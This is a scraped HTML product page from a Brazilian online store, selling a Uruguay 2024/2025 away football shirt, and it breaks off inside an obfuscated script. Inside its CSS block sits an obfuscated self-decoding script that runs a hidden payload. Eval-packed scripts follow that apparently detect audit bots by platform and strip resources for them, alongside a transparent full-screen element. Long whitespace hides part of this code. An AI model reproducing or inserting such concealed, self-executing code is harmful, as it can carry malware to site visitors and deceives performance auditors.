

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://varaldotorcedor.com.br/collections/lancamentos-pag-inic/products/camisa-uruguai-ii-2024-2025
body_size: 71635
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>               
   <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000"><title>Camisa Uruguai II 2024/2025
</title><meta name="description" content="Compre a Camisa Uruguai II 2024/2025 - Design moderno, tecido respirável e conforto excepcional. Ideal para torcedores e uso diário. Encontre a melhor camisa de futebol com frete grátis. Aproveite nossas ofertas exclusivas e garanta já a sua!"><link rel="canonical" href="https://varaldotorcedor.com.br/products/camisa-uruguai-ii-2024-2025"><link rel="shortcut icon" href="//varaldotorcedor.com.br/cdn/shop/files/Design_sem_nome_96x96.webp?v=1701714852" type="image/png"><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564" as="font" type="font/woff2" crossorigin><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.eot?v=178649971611478077551747087564);
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564) format("woff2"), url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.ttf?v=17527569363257290761747087564) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 16px;
    --border-radius-btn        : 16px;
    --btn-primary-color-buy    : #00c95d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
                                                                                                                                                                                                                                  <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
    <meta property="og:type" content="product">
  <meta property="og:title" content="Camisa Uruguai II 2024/2025"><meta property="og:image" content="http:files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp">
    <meta property="og:image:secure_url" content="https:files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp">
    <meta property="og:image:width" content="500">
    <meta property="og:image:height" content="500"><meta property="product:price:amount" content="179,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Compre a Camisa Uruguai II 2024/2025 - Design moderno, tecido respirável e conforto excepcional. Ideal para torcedores e uso diário. Encontre a melhor camisa de futebol com frete grátis. Aproveite nossas ofertas exclusivas e garanta já a sua!"><meta property="og:url" content="https://varaldotorcedor.com.br/products/camisa-uruguai-ii-2024-2025">
<meta property="og:site_name" content="Varal do Torcedor">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Camisa Uruguai II 2024/2025">
  <meta name="twitter:description" content="

Camisa Uruguai II 2024/2025
 


CARACTERÍSTICAS:


Composição do tecido: Poliéster
Conteúdo da embalagem: 1 Camisa
Respirabilidade: Sim
Time: Uruguai
Tipo de Manga: Curta


INFORMAÇÕES:

Gênero: Masculino
Procedência: Importado
Faixa Etária: Adulto




💥COMPRE 3 PAGUE 2
✅ Por tempo limitado: Escolha 3 itens e o terceiro item sai totalmente grátis.





Cuidados com o Produto:

Lavar à máquina com água fria.
Não usar alvejante.
Não secar na máquina.
Passar a ferro com temperatura baixa.












">
  <meta name="twitter:image" content="https:files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012.webp"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 




    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/optimizer.js?v=19699524928887460391747091453" defer="defer"></script>

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var 